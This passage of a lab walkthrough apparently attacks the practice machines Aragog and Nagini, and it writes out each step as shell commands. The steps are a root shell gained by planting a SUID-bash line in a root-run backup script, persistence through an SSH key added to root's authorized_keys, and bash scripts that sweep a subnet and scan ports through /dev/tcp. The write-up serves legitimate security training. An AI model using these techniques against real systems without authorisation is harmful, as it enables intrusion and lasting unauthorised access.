
I remember that I had found a .backup.sh script, whose owner and group was assigned to the user hagrid98, so now I can modify it. If I analyze its code (see image above), the task it performs is to create a backup of the WordPress CMS uploads folder and the most important thing is that the generated folder is under the root user, so it is very probably that the task is performed with permissions of this user. I modify the script to give SUID permissions to the bash shell and I just have to wait a while and the changes are done successfully. I can now get a shell as the user with maximum privileges and I can also access a new horcrux. To create persistence in the Aragog asset I only have to export my public key to the .ssh folder of the root user and I can connect by SSH without entering a password and at any time I want.
Aragog host
cd /tmp
cat .backup.sh
ls -l /tmp/tmp_wp_uploads

ls -l /bin/bash
nano .backup.sh
cat !$
ls -l /bin/bash
bash -p
# :)

echo MjogbWFSdm9MbyBHYVVudCdzIHJpTmcgZGVTdHJPeWVkIGJZIERVbWJsZWRPcmU= | base64 -d; echo
Attacker Machine
ssh-keygen
cat /home/al3j0/.ssh/id_rsa.pub | tr -d '\n' | xclip -sel clip
Aragog host
cd .ssh
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDG+kcenwOts4zSUXHElewgq2GIDQc3laHvpNF+FA9UDu/KSU+QyaeHD/InYPjStqaoUP0k8ZR1t/7ktHWfd8Su7orsXrDqghoxvor3OVe8EAdImOquNHhpNmKq1K4xJ5Sk38UOlVkSY+ErnoFAL9kPdJhXik7nU6NAzHCbgIVZV7OUhJ32EBvbQre23PmjzsaMgAwno3x0qzafz8hugY7RQipwOPsTuedWrcYpD6RlUeLxQxbXo7jMU10fXmHgyIqEIZdUSAO/b3JNjv8g3qEvBbJxPR3jR74vzW7o11WK7VFIIMUqS+IjG1R5y12k+apIDi9zP+Q91QpHEwLWWTtaYfNHw1+J1QvnchTGBLfKi3OQhAgoRsDm30datqUz9ysKbcOD8aGmoNPbgf0VKU/c8vZwNhNtj2weUDAxEfo6XIO8qD/7qlDGjSUY8gx6dPfqkgkpz3AoJke4SQnmvXltUP6lDWEO3yHp+w0I/F/bPU52EaLvkLBprfjkvHVJJpE= al3j0@parrot" > authorized_keys
Attacker Machine
ssh root@192.168.1.10
whoami
hostname
export TERM=xterm                   # :)




Now that I’ve engaged the Aragog machine, I’m going to focus on the other network I had found earlier. The Aragog machine has an IP assigned to one of its network interfaces that I didn’t know about, so I’m going to create a script to find out if I have connectivity to which other machine on this network segment (10.10.0.0/24). I just have to wait a bit and I find an active host (10.10.0.129), and if I use another custom script I can find the ports it has active (22, 80). To get an idea of the hosts discovered and the network topology I use Obsidian to create a map to help me not to get lost.
netstat -nat        # :(
ifconfig            # :(
ip a
#    --> 2: ens33 --> 10.10.0.128/24

nano host_discovery.sh
cat !$
host_discovery.sh
#!/bin/bash

for host in $(seq 2 254); do
	timeout 1 bash -c "ping -c 1 10.10.0.$host" &>/dev/null && echo "[+] Host 10.10.0.$host - ACTIVE" &
done; wait
chmod +x host_discovery.sh
./host_discovery.sh
#    --> [+] Host 10.10.0.129 - ACTIVE         Nagini host!

nano port_discovery.sh
cat !$
port_discovery.sh
#!/bin/bash

for port in $(seq 1 65535); do
	timeout 1 bash -c "echo '' >/dev/tcp/10.10.0.129/$port" &>/dev/null && echo "[+] Host 10.10.0.129 - Port $port - OPEN" &
done; wait
chmod +x !$
./port_discovery.sh
#    --> 22,80